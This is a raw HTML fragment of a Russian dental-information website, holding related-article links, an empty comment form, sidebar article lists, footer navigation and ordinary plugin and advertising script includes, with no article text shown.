                    <img  width="150" height="95" alt="Виды коронок для зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/stub_cce2e12a2a6b380_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/stub_cce2e12a2a6b380_150x95.jpg" width="150" height="95" alt="Виды коронок для зубов" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/vidy-koronok-dlya-zubov.html">Виды коронок для зубов</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Какие зубы лезут первыми"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/0a/2a94e883f511c0a_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/0a/2a94e883f511c0a_150x95.jpg" width="150" height="95" alt="Какие зубы лезут первыми" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/kakie-zuby-lezut-pervymi.html">Какие зубы лезут первыми</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Смена зубов у детей схема"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/2e/81547cf3b976f2e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/2e/81547cf3b976f2e_150x95.jpg" width="150" height="95" alt="Смена зубов у детей схема" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/smena-zubov-u-detej-shema.html">Смена зубов у детей схема</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Если зуб болит от горячего"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_150x95.gif" width="150" height="95" alt="Если зуб болит от горячего" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/esli-zub-bolit-ot-goryachego.html">Если зуб болит от горячего</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Как очистить зубы от налета"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/51/03be7e2ac7f3751_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/51/03be7e2ac7f3751_150x95.jpg" width="150" height="95" alt="Как очистить зубы от налета" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/kak-ochistit-zuby-ot-naleta.html">Как очистить зубы от налета</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Удаление зубов под наркозом"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/8c/f673050799afd8c_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/8c/f673050799afd8c_150x95.jpg" width="150" height="95" alt="Удаление зубов под наркозом" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/udalenie-zubov-pod-narkozom.html">Удаление зубов под наркозом</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Как считают зубы стоматологи"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/b1/a114bf63cf07eb1_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/b1/a114bf63cf07eb1_150x95.jpg" width="150" height="95" alt="Как считают зубы стоматологи" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/kak-schitayut-zuby-stomatologi.html">Как считают зубы стоматологи</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Зубная паста без фтора список"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/a8/ca087584351d0a8_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/a8/ca087584351d0a8_150x95.jpg" width="150" height="95" alt="Зубная паста без фтора список" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/zubnaya-pasta-bez-ftora-spisok.html">Зубная паста без фтора список</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Зубы по номерам в стоматологии"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/c4/b1a6116ba921ec4_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/c4/b1a6116ba921ec4_150x95.jpg" width="150" height="95" alt="Зубы по номерам в стоматологии" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/zuby-po-nomeram-v-stomatologii.html">Зубы по номерам в стоматологии</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x'  height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g" class="avatar avatar-40 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x'  height='48' width='48' data-src="https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g" class="avatar avatar-48 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://estetica-stom.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="70687afbd1" /><input type="hidden" name="_wp_http_referer" value="/zuby/obshhij-narkoz-pri-lechenii-zubov.html" />                                                                <input type="hidden" value="792" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="При анестезии зуба попали в нерв последствия"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/38/ed0b857881fbc38_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/38/ed0b857881fbc38_300x180.jpg" width="300" height="180" alt="При анестезии зуба попали в нерв последствия" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://estetica-stom.ru/zuby/pri-anestezii-zuba-popali-v-nerv-posledstviya.html">При анестезии зуба попали в нерв последствия</a>
					</div>
					<div class="section-posts__item-text">
						При анестезии зуба попали в нерв последствия Не проходит онемение...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-07">07.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Зуб под коронкой реагирует на холодное"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/b6/d8b2e0f7d0cc2b6_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/b6/d8b2e0f7d0cc2b6_300x180.jpg" width="300" height="180" alt="Зуб под коронкой реагирует на холодное" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://estetica-stom.ru/zuby/zub-pod-koronkoj-reagiruet-na-holodnoe.html">Зуб под коронкой реагирует на холодное</a>
					</div>
					<div class="section-posts__item-text">
						Зуб под коронкой реагирует на холодное Зуб реагирует на холодное:...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-13">13.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Как называется снимок всех зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img  width="300" height="180" alt="Как называется снимок всех зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" width="300" height="180" alt="Как называется снимок всех зубов" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://estetica-stom.ru/zuby/kak-nazyvaetsya-snimok-vseh-zubov.html">Как называется снимок всех зубов</a>
					</div>
					<div class="section-posts__item-text">
						Как называется снимок всех зубов Как называется снимок всей челюсти...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Как называется снимок всех зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img  width="300" height="180" alt="Как называется снимок всех зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" width="300" height="180" alt="Как называется снимок всех зубов" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/kak-nazyvaetsya-snimok-vseh-zubov.html">Как называется снимок всех зубов</a></div><div class="section-posts__item-text">Как называется снимок всех зубов Как называется снимок всей челюсти...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Противовоспалительные препараты при флюсе"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/87/4d69804a3af4787_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/87/4d69804a3af4787_300x180.jpg" width="300" height="180" alt="Противовоспалительные препараты при флюсе" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/stati/protivovospalitelnye-preparaty-pri-flyuse.html">Противовоспалительные препараты при флюсе</a></div><div class="section-posts__item-text">Противовоспалительные препараты при флюсе Что поможет лучше: антибиотик от флюса...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Как пользоваться ершиком"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/2d/29482d536a2942d_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/2d/29482d536a2942d_300x180.jpg" width="300" height="180" alt="Как пользоваться ершиком" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/stati/kak-polzovatsya-ershikom.html">Как пользоваться ершиком</a></div><div class="section-posts__item-text">Как пользоваться ершиком Ершик для унитаза: как поддерживать чистоту Чтобы...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Прорезывание коренных зубов у детей"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/81/ae4e9343f633f81_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/81/ae4e9343f633f81_300x180.png" width="300" height="180" alt="Прорезывание коренных зубов у детей" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/prorezyvanie-korennyh-zubov-u-detej.html">Прорезывание коренных зубов у детей</a></div><div class="section-posts__item-text">Прорезывание коренных зубов у детей Симптомы прорезывания коренных зубов у...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Как выравниваются зубы в брекетах"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/2f/3843ea3154a932f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/2f/3843ea3154a932f_300x180.jpg" width="300" height="180" alt="Как выравниваются зубы в брекетах" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/kak-vyravnivayutsya-zuby-v-breketah.html">Как выравниваются зубы в брекетах</a></div><div class="section-posts__item-text">Как выравниваются зубы в брекетах Способы выравнивания зубов Каждый человек...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Чем обработать рот при стоматите у детей"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/78/626955e27ab3878_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/78/626955e27ab3878_300x180.jpg" width="300" height="180" alt="Чем обработать рот при стоматите у детей" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/stati/chem-obrabotat-rot-pri-stomatite-u-detej.html">Чем обработать рот при стоматите у детей</a></div><div class="section-posts__item-text">Чем обработать рот при стоматите у детей Стоматит. Лечение стоматита....</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Температура у ребенка 39 зубы"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/68/9cdd99481ac0168_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/68/9cdd99481ac0168_300x180.jpg" width="300" height="180" alt="Температура у ребенка 39 зубы" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/temperatura-u-rebenka-39-zuby.html">Температура у ребенка 39 зубы</a></div><div class="section-posts__item-text">Температура у ребенка 39 зубы Температура у ребенка при прорезывании...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пульпит молочных зубов у детей лечение"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/72/3a9d212a3503b72_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/72/3a9d212a3503b72_300x180.jpg" width="300" height="180" alt="Пульпит молочных зубов у детей лечение" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/pulpit-molochnyh-zubov-u-detej-lechenie.html">Пульпит молочных зубов у детей лечение</a></div><div class="section-posts__item-text">Пульпит молочных зубов у детей лечение Симптомы и лечения пульпита...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-14"><a href="https://estetica-stom.ru/brekety">Брекеты</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://estetica-stom.ru/zuby">Зубы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://estetica-stom.ru/stati">Статьи</a>
</li>
		</ul>
			</div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://estetica-stom.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://estetica-stom.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://estetica-stom.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
		
		
		
		
		
				</div>
	<div style="display:none;">

</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://estetica-stom.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.6.1'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
